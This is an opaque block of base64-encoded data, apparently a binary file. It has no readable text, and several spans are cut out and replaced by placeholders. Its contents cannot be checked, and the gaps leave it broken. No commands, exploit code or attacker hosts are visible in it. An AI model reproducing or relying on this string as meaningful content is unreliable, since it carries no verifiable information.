Shp4MYue+Bn2YafsfQW2+zF2t2qMQxhU+lGMLTwvZYtBB0xpYHgZCiUHjYHZZa+LDUxo5trbaKN5EspAczdmar95lqLxakumcmMFdZk0V+i2btdp/MIwbnNFDfDzPu85oMswD/swzmBHcUf0crstEMzpFFvq2jLxEl+qPD+0YRXxPOcJDlS3dWPAdYE64Wq3F2ftCssUV380eIv2eJP3OJn3Goeuel/lhkeKHCMKHWePHQ+oCQTBFojVTw+2/jbsmDYYA4Bjq4DL6I9K1S1oK1VZwqqshB5IlLOSHBy6FXlh8oZrckFMxFVjtYhfN/h2dfgm5HFCl5t0hSOusotbZU+NxFsbFSfehWCOEVM5QMPxNf5CQRiEARTo+0GYYWAbOJIn+QAj9rQ+lB8/+TMHqQOXBjVjXMZleQpJqZfJhTAuHG9I6QPcwBMOn5lvrpon4fJg6jnDOcqr9pwLbW7fcG4TOqAL+j7rcJxurUAD3Z/yzJguuloUsdt2RXM38aVnOnRjumH1ABr7gKeHE619QOFqNHbJPAu78PK08fdCC3gPhb21uqu7iQwwZHWFbhu7gA5IRK2brnfh+rFS/kqkZMBGBgEbsJ9gC/uONYOxB3guSFwt/igxV5x9NflUYSssAFElUAJDlGH65AG2C4BUK8AJnIuBdTtF4CsVzEG49yu5I8W8mftxGiEIdAUJIWwkcgUJvXCGxkb8koBVcmLL+QUG2/tgEKMDkMARTMa/QwEWBLkQQAEbFEIw53TBJ3lqAP6S1+gtKIbEuV/DU8OVkxzEz2zpKQQTSOlh0tyXg7kD2JhgfPDHk/HI+x1Jj/a1oHHKl7/5rzwyzmn8vvARF3o/tzy3BLrUB7rVHrqeJnqfJm2ZBXQ79jxytz9AAAGiREpBgQQLShGY0CAQhlKULHwIZEnFJS9AZNS4/lHjCAwjRnzAMJJkyZEjMtZQWaNHSx89VtYA4TFCTZs3a5rUWfJDT58/gQJ9YVGKD6NGY6rMCBKEDh0aTMyIEeOEBgkSNGg4gVWCAgUCJEy1GoNJnmLNtKXdtpYt22bGcuWKBStWrm3WrrVd24xvs2J/AfsldsvWK8OpKhVig0UIiQACAniNoaNqDCExoFoWwoSLFh8zS+bEgFN0CdOmP5RIDUI16hItWyKRHYW2bNgtbfyQTQLGDxg2kOj+YYK4iQcQMnQg8aDDA+cAoDuAgQULFChYwoSBckSIkC2UahH725d8X8B/iaVXr/7WrVpn8XK7Jn+bX/evOFFC9apW/[base64]/ojhN+GIuyGDDCBQjgQInTMQgAcAcEAIMagL44wztLvujEZeuWW88qrh6zz01ruFvVqGKQZTbuilz75h8ONkv/7+40RANlo4EEHnCG5QOYM7cIADB0ioEEMOxcww4jF/[base64]/mPNwQU5ucYA11x73bU1EHwEFrYfQu7hCO5I4G0qYn+4wQTXH3g29WkJfkBgbK8VAjsxvj2jOizGfWUY8QIXvNP1BvvUvVuasaZe+ayprxhihrElwH0LewXA/BrZwlrosk2wdoQTbnDaGxzO6MKJg1J/TDIhVgnjjumvv/4UlWhxZJJhcxl9lVbGsqr1KGYm+9GRgmSzIuWMSU+6WQ8EIjOhFWRnQ+NSQipowRENhChNsxDURBKa0ZgEJTpSyQGvljKl0IRrcXpT18QWtg+VDSlomwnEQFCytk3FboWSmwYQpSjMKKpRfvvb3vgGC76sJVORil6ktGGeuaSCEouZ/oECEre4rcxgBkCM3GaYQAUuKMEjO+Ha5nKlIQuVoEOk81FLfmCDlvnmCMfizW9uYAPinMA4GZgKDJaTMA48J1u4gw4JgHcGPIALCkI4gx9QEZ6zFG9d02tXe5IXnkc90S3o8Y+/[base64]/qSsEVGJcnItURRM4RYTAywGIAAQ0KIEuGgV4nQnjFsYQhnNdEbO6So1vGLjAN/[base64]/[base64]/ivSVk0OVlqoQS1D407NffdCqGENCL7URsbKhEct+kEdbwrInZYsAzcIjusyMC0HdOCsAhOYfe3LgQ5jIQ/[base64]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[base64]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[base64]/[base64]/hWTaxT8hztd8jRo1iR+SnDSP+7Zz9BiViPcQIwl8tc1sUi2f4nyh2tfC1t/7Mku3KDDpTpIzI80U1D6tMtqRYsSpwxmoMQtLg4mogQcmg2hMuAhQ5XFuYhebjKeyxwEFIBRjeYBC5z4KBbCEAYwgAEKX80DITYRDGlMgxriaK84qnG4LcaUea/wQwzUWLmbttGNkjkBEC1XqkJaRzs5KMFQjXpUR2HrKjpQyB8f4iMPZAAGP7ABI3+QBHTpKAPiw6pW/drXWNJOeGfAQx5OfOKynlVDr6kQ8yq01gyFUpRypWt3VUm+//hHfA+LpQNuxFcHdKAFLeBPBjyAy4Gw/qkH52JTDXbJS+RaBLKRXVlrgYsUpwBimkqw4GexFNswixm2v01JU8bsFI1YQi2XSO2dWkImN8v5TvKcyJfKLI/dYk0s7sCyS5yiBAUXt7g5mEgOlDutqzi3uW603KgsUyzPZUA605EPCYRwhkw2QgxQCIMcPi0H8XZaDqcIhqkZwQhgSIManrRQ4QxHK2LUQg8zwG9NhdVfN+I0OsOKjk+xEATRbWELU5hWUY0q0AVPRQfrARIGfPTHpt7AwjBAgg5OkC79QMBF4/vwVrNaoB/D4ImZNjEhCOGHc/uBEq9ojWtc7Ml4r3VDqoGrvelKiTywqEU/tpF/EPQwiQ2I/kYVw1EHbEQC+cjHBICsAZPPBfEe3ODJIoOI/NCgWne4g4V40rjHP94Pf9hD4xz/Rz8+jvKUq3zlHs8sKCyC245rXB4pN4s/9qGPnOt85zzfeT/G4fGOpDyzqTUGewayBLH0Yx9Mb7rTm14Pln+c5vh4utWvfvWQk5aDSddI0FGOD32kXOgad0pLph50mvcZ5WqX+scBPei4g4DrQ0X02aSy6Ibe7aGdeU6xZpCBuymxVLTDAhvE0IjtYkEOizjFKUqxiMhL/tNQeAIYTgGMYLDKFtSAr+FkJWtaA+vWycm1rp3DawDH4KdMYD2xy4Zg7wz6Kj6IdthAIFXaoSsD/lSV2MNo5DCtIkiSXeXAuIVnYvOeW93rRoUtNBSreEv/XxhSzWreGldUCmHgPwaQf1YpMb5+W0YX01EHFK7IE9TgBg//ARCicK6JL1ZkNJSIRQCBzo/PQ+Yq74fYW64RJ+d2A8hy+/cPLxc/S+BZI8dyTUGALOd/bjdbdjEOxtQFDrEelpB/D8iBHeh29aBNa+EyHohyzSSAJNiBcCd3xcV1CYVoU5EDMoADUaEDP2RRnAFEdINtR2RdGoBRPyUGQuAHjcAG3yUHqiYNwKCEwPALjlcKT1gKmBcMrsFqntcMoFcLhfADo0d600E3nkJEcNNrF7V61iEEn0MFU3Bo/tMSe7M3FT4AQwq2ELgnSIu0HxEjMTxGcMKHVeBmIMZHbsl3bo1AiI3ACITQCGalIdLHiKD3Gm3lVquBIn7gOwfib9vGby7iewNHfgfnHwl3KoYUfw/3flEAfxJXLmBTfxRRERoYKB9nFgzYf/Ogf3KBgg9ogAgYP/njdvqwD7eocfMAdFJHdC7zf5l1CQ/mZfgAjM3IgWHxD3UgERjHEs64Ev/njG6ngis4UAvkgi6YaFMxBDNIg5vCd0qEU5IxA0xkUUtkKkKQSWPlaacgDeqlUtNQj0pYj/U4DNFnhVhYCL9ia8ghANHxhWBYLA+leqz3GdCyBTYEe3k0UNpy/gO0R1wvpBC4ZzuMRAJ46D3lw2PBJ5LcNyNddX4NUmIphoiEmCqG2AjshjyNOH3/[base64]/nMDiwQjMuI9MeKTIRZikUQx8WIvmcYG5jWELGk90fmSEfJuMvlijzhjksgJeUAxLvI9HAaUNDIx/yaesxQ+BpdwP6AE54KUSQlx7NcDT5mR2JKArFgRXpaVwch/KdcP+blx9iSXKZeLrEg1/uB2TNeMTzOMLPc0IodyZvEPbPlHbxmgFeoO0CiNS4B/lpWX7zCA+3eCKIdz2qgRgTaYC2ZQdhcViRaDUuFDrskZ1wUZkfkZSLQsGiAfZ3iGZZUilFBS6eWZ0wCa4jCapPk4wxCQCjCQlRMZQbSaFkVpOmUqQVAdo6MFa4hgg6abu3kDg/E+J/CbuWNkMcJvJdlt/uNznORTkgnCAQsSBinpnNAZnXNqPa8AfdHniNiZnXFVCI6khxADnqtEcC9CAoBVnhKDI/[base64]/LxGeXCSAGSh935SC3CfWraYX/YAp2WaSn2nNFZSnRK/gmKeKdsJWN7iiI5KS+D2kq+t4ct4h985Xt/9YnC6R8mYLL8wZ6SqptOiS2y141SST//AA+1OLMr16ka10zE2A/9wIxS9w47C7Q7O1taYBFzgpdSFxIVGLRLy7RBO1sL2oHwsJbrgRDLOKu0qhEZ6mW+yoFnQoAh4avjwLVlB6zBWmgSsYbKtaJnYynHSmk4uKwz+hgmO0Q8dVE5Wh1C0AjPRw3UcAsZcn3PNwyiCV+78XmPk4VMoBnKQa7lWpA5FVFE1Jr/NSqY8VOj0ZBbgAaZIgVDoDaUMq8uW1xDIwW9aRCt41SCNG0/AAFlKpzAh6bzopNAGbDh1qZQEFbO/jmEdFpKveuw7ZYhwRu8M+ZW2ScGmuiTOzYjyUk+hVojB3cxEgMB7GKy+oE7JABx8TdtNmCpspc6JbCKF5EyNauf5MufZel1K9dMG+F2xpQoo3p/G8hyaTZnXTO2KweNoACHDYEBVHm/V8uBTlFnHsRyqdqAO4EP8GDAKLcSPZtyVTm/ZXuiCbhDdrdcnjsVogKjnDGjc2OyumaQOZqjWLAFtrA88da3fku4YvStiFsITAAalEaQ5eqFcLSax/IYfcdGefsZtEMFaNAFC7RBn4tQA2Wv9yoF2rIQTPUBunkuQXADE/Mi4bO8Pim7Pdkiwkl8A3e7w3NigyinEdu7/mNcSs7HGsRrfW+lMJwgBmoalP0BIMOHpjm2vBizSIBFsoE3RBizqNm7sixLHgW1BFNgnzFrvk9jvih3sxpXjSsntWAJgYrSDVt2EbfqdjvRc5mcye47Du3Age0AjaSlBOzhJ+gED6eMyqjcge2Qyq3syq/8yvgAE9zAQeOrcu8wDp0sdY98Jx6qchrhyyj3DhC8coLJjRwkBXVnwVGhmBm8wesKRHXrg3VrgxKgcPIxAw5SCCcMX7TiSS3lRYfrwjDMSBLQmMfhuAIgXegKuZyzw7CpSLTDBFwQxIW5QVLjuTkgNFNRupACSDBEgxXxA9qmI3kYx+VDpgTHbVKc/gFkaiBDRm7OuZIveT1kbNFlvCr3BleVgAp6AAO0y2MvMmFxjFXyAmKaeH6LxB/icjHVO5Qrnb0/sLKV2r3fIQNTQMiF/CXv0A6e3A6I3NNBLdRLJ9TtYHI97Q5F/[base64]/nTPty01c0hc4CsDOnBI6qLSyvsiv5eHv3eoJMuTCsIDYHUGyreSc3rR0T3GCuMIhTAHWLBvblwxJGACFmaoADu7AWc+8nFwgwSpKl3aL01hfjxtNB0eOoDTU8AkOy3UQI3VOyvUw9wPYg3WhH0/8yO+GuHXWD3M+0DYhM3XLHHg7eC+/qdN/5wDVJYodn3gYC3XbmYJ9CQWgg3MbW2AueCK/4DVUusPWP00+kDYgikD6LEtUbEthzETia3YUTEEV7EZNOyaMsopgScZmjFEnJPS60g7HMUJt1C4XvQbXQTaxDAMlcAGo8FI/jFpyrEAK7ACKsAcOMwpJhuZ0aUs/[base64]/+7Pmz3ws+zG/WtE4rFtdgDNvO7dseGFrCQaVc4k2dWRTe1AZ4CTrgMiZ+1E0dFsAu1tsoFS0uFRUJ44q5XAh1NvsuAzU+FQvguDCq46xZGcfSdykd/s/wCDi1YBtJvisAGYSKxC750QGPsQEUwAIsgOUqkANYfjkxwJrm/F+cssMzQKVj7sNcMAW6CQInYMQwyOY2IXcU2duHhCMVtmPfmSP/AQGGqtA0QsWu1NAIewRvWkVgzLuHLlekRMapMlYOAgPcA7IUI5wkIFU/EAMHJ7sZS3AAwgH98fXmDeqEZH44EgOl/seoXh6qjtNMsuFCHRYDrtTuq3QETr+4HhO7jj+B7eFhHeznHoDm7uttEdTo/hAZ0FTfwsRfMg/BnuD/IPhN/Q5aFvMcVKrsDvl9/w+XIO5YHRbGPvd+H+8STDT3qiQ2Qax311zHqqQ4rqTQ/Bg8/u6D0OFGfXe3iqQ3f0MJm81Fny0rt/AKT36GwMku5gwBKkABE0ABKrABzb8COkBE1ybZ0AodXljyQUBRPSwEs6kFK34DLl9cxuLyaN5cayPzE0lc3u/bhhQDFtYfMnK9BvexQabQUkyyrvTQ4/amyhfGFW1KSw8QqDgNJMiJEqVGediwEQPjAYAHHTo4ePDAAUUOHUzc4HiDRAeLAEQ6gGBR4kWJHUiQQNKypQ0SFh9AkEgixo8fNnDu5GjDxIkSIISCUDLFqJIcSpT+Y9rOqdN9/+A9peq0H1OsWPfN49p1nr+s/6qOvfrv0p86df7Q0aLUrRKsY6ve+3dPbrt3/vr03dP37u68f/vu/uVLFfA/SxgwfGD8AUMGxRjQMPU3eCxYrP0sG2YKSspn0KFBL1ky+V9luWX9Dj58ybTm1P/03QVr1zJmJUI5ypBxg/[base64]/oJgSghEAsABDlo4gj088iCkEfcOErMgTlAx80yByBzooIQWauiijDjgoCInO8jABB1uGFHJi6yMKCaKahpSiJZ+GDKkPh/[base64]/ZrTBrxr+/mzJgwkAhRBwpQKzk2CDBTZYYQUVVEBZAg06WHhhE2A+weENu8PuPBNiCILE9Hpmoos0huCo0hddVNpGG5F2+gaheoNhapIrMgGG7bIu6aSLFH2yyIpoKumhkTjgAYowzsCDkC/DHLMgNONOs6CD/MhDoTcz6oCDj550QKMbdNBhhiP5LHJKOh9YiYmPfoih76+x5NsGJYD4IVIXdro8Up9g/BHTJZRKCtbTPJVqsLLQUGoKUFBFNVfUXWfqmkyVSIMp2GKntap5+vG9n905A3fZsX59rDHFjJUBq+EHy4cpbAMjPlpqRRuCtCUukT2r5jkzq3Vz0f2n+3fSHQy3/qjfdTeH4WRIoTj1ZcBXX6hl0EGCf6dTIICBr7MuZgtZyDwS+t900PMDEsBAZGJwTy1uER/5NINj1LhFI6gAMpAJaEBHykAHsrMAIoyBBSxomQq6szCYHewnJ0sBzgboMJ6FCGhTgwETqEAHLwxhCHkaytJmlDSm/dBpQ/mAUIoYqQQSiEAz8cgDsmaC7XANI18DWwfHNhIHaCltamOb295GELnFjSBiooQf7MaGLThkJXrbG9keACTBEY5kH5HIQy4ipQ7EQAwgiYgJmIQlEvwACThRguYkpbnL2cAnRYwa6JIyulhR5Sqgis0/0uCWOmQmH5vkZCfPZZl37KOT/ptclSWUQgfcqUpZxAtX91jZjl9loDGOwUAEFGMJpuSDeOVjCi7/oUtodaZ6osHeEm61vfH5SlzJoiRVeHmXZq3yfEzJDY7ixxslgOY371MfvnwwBR8IhTn509/ArEOemQlwYf/bEKNsIjL2gKkWw3jgfogxjEJsgQr7ZEI/hfAzAn0nAzCrghrGUIWVreBmKKRZDFKQMhU0LGcmi2EQeiakGAiBCmhIgx0MwRYZBPGHIvXcjpDGmKEAyVGGUpITfwASP25kOxFxUkQg0LUqZoBsI+nA2dK2NkIwwotqktsrxGgQMjbijGzAAtXYOCcHiCQDSNDB5aA4RyZ9DQId/pxaRTSykqkRCgmFHGQhG5U5zXHOBYwEgQxAJ7ocvKYqk4zdP1SnlGQ965XEo8s/rqEUQDBFr+UK3l539ZRuSY+VrWHMsE5QS1ueIHrNtExfc4HKX05PmNUbwmhII4MIoCEX0YPeaL+lTLNEb1tjaRZqxtLXwlYFM+zaDW+sCZzQxA9fzZGfD4bgI/k9Jzr62990qJRCO0XIPDJjJ3ZAlMAfCEEMYmCDHxqBCltktxKF4II+93nBDP4MPd8hgQa8MAY1eIGEKrgZdyjqoRQMQUECWECDJpodGoXoojH4TgyGVgdDIEMXoQDFEEh6YM+xdYiGgsERwEqT75jgjRm4/gEUI/LHOuI0bB0kG5y0qDaggukgRA3jK4x6pjGKCUxnFIMQCNSBFkgEqiJR3OX4qySVrEQmRVrSn2DgEiDjpCVmxckNXKATSCnyJzLywaVqh5S44m4dU57yJKl85SozBQ1JUcI1mMIOLIdZzGMWM1aUor26kHnKglVzm9cBGHhMeR7jwEqc3Sxnca11RsSCrGn8cecpYyYNt/sloKk3TM8uAQTHisB2jgWBBESAG19W82Emjasx06UfY/aWttQ82x/h6La41ea9eONNH5xaB78FAXPwB51yEpdKMouZzBzGneno7GEbzCgWprsQLuRhDlxA4xaMbWx+MiEI4h2v/gmGQAYvVMFfO5MIRWE2IZSR00EYstkJ9Esi/[base64]/uZznb2M9ks5geO9RhGYwAE16I0mQ+DlT+LOSpVF3NZPE1mUPtG7vHLrapPzRwf8CsHzQlcC8nJP/2RB2Eyqxl2/nBtngNdtGcSo4IYtlDsY0ce2eBd9g9GxF8dqKEK9W3QwWbWHY3c7F/DnRlFZzSDH8yoRFfTaBfQkAxseEP22EDDumtUqSIqmIg/YjAMFFmglVTYBD+4Wk34eOE/gq0kWGzBh/[base64]/jsswwwdFLO4s61R+w3QGAJuSjWOwLu8u4F84TsdYJh/4R/[base64]/pQdf5jBMWMHzKCDGlhHqFkrDPAltnOzGvwHH9AAqgO0eNgsbTxBHVKKYoqANIjBU0m7NkNHNvPBf4iHMcOKHgyz2eoIiKyt3oiXzyAO+eG7VhOcfdEBJWAOGYiBKxyu6YBC6+iAO3Qv5cKOnyAPmTGY9ICB4ROZfYo8LqhJm9QCMfyuMhSRGxCu6Eihz1MhAYoO/olDAZjD7gC3GbjDngkg/9KCNDAEP/xDbJiCQYQRTMnKozDE3TKUI+CJDjIBJciC4UugHPMqieAwKAGbK8kSTvRELmIERiAjuDk4UzzFNCEjNgGTPNgC7aOaGIOxvaGxKbETiauJCJMwiPgI/so5P/UTpJBTCp6wAQ/wPfjriZSzFEyBsvtrxngMNKkgs2m0q308JoW8RnmMOqUgNFzxB9d8Tdeks3F0HX6AB3a4TdxkB3h4nrCATd98TdnshimAyBoYFh2QQUDjzUtwjHu8s3wkQRM0Qa3TIerEniFoxrAYB3/gh3y4B3MkM3rIloX8h+9ch3lsyB1cl4iUyN9gn4qEF747AeYQnInUAXwRj+z4O8BDEB3gL5TEGQvxH+5AkPTgLxARAhvyQpucgzlIkS7gAi3QAqNIAiZIgmWLgVeDtexAmIUJy6GEDiiMwwHiEJh5mIipEPRQIQSlAzuAvT+UPVAYxKHQShrN/kqREYIfoB8oEsvhLByVAIklyYDl0zAP48Sfgr65/[base64]/[base64]/OMVTO51UPdXGorg0ZPKHWw3P7XEVpfgDgdweOU1VCfyHqbXU2UGDHtABTd3U4ry0eLhVOn1ObsCACKE6tZ3TVc26fXTVFCQNzJLauL3V57RVQW2WcZhUCdzaUA1WYe0N/sQ9QbtrkQxY1vq8H2iN1mnln+vAEyjKQp0xGPHQH+3wIAnhL0a5iQTlAjQoXdNF1zFkVyXwSXid1wijmZqhkikhyYbxkBlxEAnoVwz9EBg4AZnxLzQABExIhheVPV1okQMDARRY3p5VVGTUSkN5lYjNGiTIAY/4CEBxorR8EixCCS2By45NUiUdiJAV2ZHVy73MvoaYmpYVGZediLCpI7B5xEf0I0ERK15s3rf4xZyoTI5IK5/Qgc1cxhxI2julM11l2v+jTjSA2u251UoNi274g54lnX+gh9zM4L6K26zwW8HNinGwzQzGzdE0Bo08YU4lNL2NWz1VDFPNpb1d/lWso9tXhdUlCKwL3lu+ZYoPBtVBpdpfTVXDXc+OkIG6Q9YTSAD7sc888YEcOAEFSIEVKI/hmlYEyQ4L6SAH6YD/wU/Bc8NJ5K8gSA8hmIIkKFfTNdcukNCsVAE4FABHbLBOhEmsWhJ/G0l0opETshlwuzb+Ohif6QJDMAQXLV4tCKIYUV7m1d+3yAJHPgLzmwItIAKO2I6qUiIi8arC5N4rQYm3PIOBE9/xXdIzMV9